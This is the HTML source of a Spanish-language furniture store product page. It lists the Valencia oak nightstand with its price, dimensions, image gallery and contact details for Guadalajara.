						<div class="elementor-element elementor-element-3ff48e98 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3ff48e98" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">BURO VALENCIA</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5de34a8c" data-id="5de34a8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d3224f elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="71d3224f" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mueblesartex.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mueblesartex.com/product-category/living/">Living</a>&nbsp;&#47;&nbsp;<a href="https://mueblesartex.com/product-category/living/recamaras-living/">Recámaras</a>&nbsp;&#47;&nbsp;BURO VALENCIA</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69e4e374 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69e4e374" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63c27d9d" data-id="63c27d9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7397a9bc elementor-widget elementor-widget-woocommerce-product-images" data-id="7397a9bc" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="BURO VALENCIA" data-thumb-srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?fit=1080%2C1080&#038;ssl=1"><img fetchpriority="high" width="450" height="450" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?fit=450%2C450&amp;ssl=1" class="wp-post-image" alt="BURO VALENCIA" data-caption="" data-src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="BURO VALENCIA - Image 2" data-thumb-srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?fit=1000%2C669&#038;ssl=1"><img width="450" height="301" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?fit=450%2C301&amp;ssl=1" class="" alt="BURO VALENCIA - Image 2" data-caption="" data-src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?fit=1000%2C669&#038;ssl=1" data-large_image="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?fit=1000%2C669&#038;ssl=1" data-large_image_width="1000" data-large_image_height="669" decoding="async" srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?resize=300%2C201&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?resize=768%2C514&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?resize=450%2C301&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg?resize=64%2C43&amp;ssl=1 64w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="BURO VALENCIA - Image 3" data-thumb-srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?fit=1080%2C1080&#038;ssl=1"><img loading="lazy" width="450" height="450" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?fit=450%2C450&amp;ssl=1" class="" alt="BURO VALENCIA - Image 3" data-caption="" data-src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="BURO VALENCIA - Image 4" data-thumb-srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?fit=1080%2C1080&#038;ssl=1"><img loading="lazy" width="450" height="450" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?fit=450%2C450&amp;ssl=1" class="" alt="BURO VALENCIA - Image 4" data-caption="" data-src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="BURO VALENCIA - Image 5" data-thumb-srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?fit=1080%2C1080&#038;ssl=1"><img loading="lazy" width="450" height="450" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?fit=450%2C450&amp;ssl=1" class="" alt="BURO VALENCIA - Image 5" data-caption="" data-src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 450px) 100vw, 450px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f72c377" data-id="f72c377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35c1c5b3 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="35c1c5b3" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">BURO VALENCIA</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-70e2cb9a elementor-widget elementor-widget-woocommerce-product-price" data-id="70e2cb9a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,890.16</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;9,890.16.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,417.62</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;7,417.62.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-79498a0d elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79498a0d" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Buró Valencia, un diseño lineal, sencillo, atemporal. Ideal para espacios pequeños.&quot;}" data-sheets-userformat="{&quot;2&quot;:15357,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Century Gothic&quot;,&quot;16&quot;:8}">Buró Valencia, un diseño lineal, sencillo, atemporal. Ideal para espacios pequeños.</span></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4fb43820 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4fb43820" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://mueblesartex.com/product/buro-valencia/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_693f5ff5e4933">BURO VALENCIA cantidad</label>
	<input
		type="number"
				id="quantity_693f5ff5e4933"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="28344" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
		</div>

						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ab9d06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ab9d06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a24710f" data-id="a24710f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a71d4f elementor-widget elementor-widget-text-editor" data-id="9a71d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>* Imagen únicamente de referencia.</em></p><p><strong>Envío gratis</strong> dentro de la Zona Metropolitana de Guadalajara <strong>(ZMG)</strong>.</p><p>Pregunta por las opciones de terminados, madera y medidas en el mueble que desees. Contáctanos y pongamos manos a la obra:</p><ul><li>33 2010 2260</li><li>33 3410 0275</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e6be12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e6be12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e4298c6" data-id="e4298c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6427533 elementor-align-left elementor-widget elementor-widget-elementskit-button" data-id="6427533" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://wa.me/523320102260" class="elementskit-btn  whitespace--normal" id="">
					<i class="fab fa-whatsapp"></i>Dudas, Cotizaciones				</a>
					</div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-927a25c elementor-widget elementor-widget-spacer" data-id="927a25c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-54fec324 elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="54fec324" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												A02571					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mueblesartex.com/product-category/living/" rel="tag">Living</a>, <a href="https://mueblesartex.com/product-category/recamaras/buro/" rel="tag">Buró</a>, <a href="https://mueblesartex.com/product-category/living/recamaras-living/" rel="tag">Recámaras</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-750f5666 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="750f5666" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-24acbc2c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24acbc2c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64688cc3" data-id="64688cc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf21faf elementor-widget elementor-widget-text-editor" data-id="6bf21faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Compartir :</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c8c1cd4" data-id="7c8c1cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a83cf26 elementor-widget elementor-widget-elementskit-social-share" data-id="2a83cf26" data-element_type="widget" data-widget_type="elementskit-social-share.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="ekit_socialshare">
                            <li class="elementor-repeater-item-94374c5" data-social="facebook">
                    <div class="facebook">
                        
                        <i aria-hidden="true" class="icon icon-facebook"></i>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-5273aed" data-social="twitter">
                    <div class="twitter">
                        
                        <i aria-hidden="true" class="icon icon-twitter"></i>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-acae359" data-social="pinterest">
                    <div class="pinterest">
                        
                        <i aria-hidden="true" class="fab fa-pinterest-p"></i>                        
                                                                                            </div>
                </li>
                                    </ul>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27992fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27992fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b94b3c8" data-id="7b94b3c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-633b9df elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="633b9df" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensiones</th>
			<td class="woocommerce-product-attributes-item__value">50 &times; 40 &times; 50 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_composicion">
			<th class="woocommerce-product-attributes-item__label" scope="row">Composicion</th>
			<td class="woocommerce-product-attributes-item__value"><p>BURO</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipo-de-madera">
			<th class="woocommerce-product-attributes-item__label" scope="row">Tipo de madera</th>
			<td class="woocommerce-product-attributes-item__value"><p>Encino</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6997704d elementor-section-full_width elementor-hidden-tablet elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6997704d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInLeft&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26e586cf" data-id="26e586cf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
